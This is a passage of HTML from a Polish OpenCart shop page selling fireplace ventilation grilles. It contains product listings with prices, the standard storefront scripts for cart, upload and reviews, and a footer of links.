              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5192');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5192');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-9-80-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/kremowy/9-80-kremowy-luft-sf-kratka-wentylacyjna-kominkowa-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF 9 x 80 kremowy" title="kratka wentylacyjna do kominka LUFT SF 9 x 80 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-9-80-kremowy">kratka wentylacyjna do kominka LUFT SF 9 x 80 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka LUFT SF 9 x 80 cm kremowa

kratka kominkowa malowana proszkowopole ..</p>
                                          <p class="price">                 169.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5193', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5193');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5193');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-9-100-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/luft-SF/kremowy/9-100-kremowy-luft-sf-kratka-wentylacyjna-kominkowa-1-80x80.jpg" alt="kratka wentylacyjna do kominka LUFT SF 9 x 100 kremowy" title="kratka wentylacyjna do kominka LUFT SF 9 x 100 kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-luft-sf-9-100-kremowy">kratka wentylacyjna do kominka LUFT SF 9 x 100 kremowy</a></h4>
              <p>kratka wentylacyjna do kominka LUFT SF 9 x 100 cm kremowa

kratka kominkowa malowana proszkowopole..</p>
                                          <p class="price">                 190.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5194', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5194');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5194');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                         </div>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=5183');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=5183',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
